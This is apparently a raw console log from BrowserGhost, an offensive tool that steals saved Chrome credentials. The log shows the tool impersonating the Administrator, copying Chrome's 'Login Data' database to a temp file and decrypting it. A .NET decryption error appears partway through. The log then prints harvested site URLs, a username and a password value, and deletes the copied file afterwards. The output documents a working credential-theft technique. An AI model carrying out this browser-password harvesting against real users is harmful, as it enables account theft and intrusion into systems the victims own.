 1092 [+] [2068] [explorer] [Administrator]
1093 [+] Impersonate user Administrator
1094 [+] Current user Administrator
1095 [+] Copy C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data to C:\Users\Administrator\AppData\Local\Temp\tmpF37D.tmp
1096 System.Security.Cryptography.CryptographicException: BCrypt.BCryptDecrypt(): authentication tag mismatch
1097 在 BrowserGhost.AesGcm.Decrypt(Byte[] key, Byte[] iv, Byte[] aad, Byte[] cipherText, Byte[] authTag)
1098 在 BrowserGhost.Program.DecryptWithKey(Byte[] encryptedData, Byte[] MasterKey)
1099 URL -> https://www.baidu.com/
1100 USERNAME -> xuanji
1101 PASSWORD ->
1102
1103 URL -> https://baidu.com/
1104 USERNAME -> xuanji
1105 PASSWORD -> 0f338a1a6ad8785cee2b471d9d3e9f91
1106
1107 [+] Delete File C:\Users\Administrator\AppData\Local\Temp\tmpF37D.tmp
1108 [+] Recvtoself
1109 [+] Current user Administrator
1110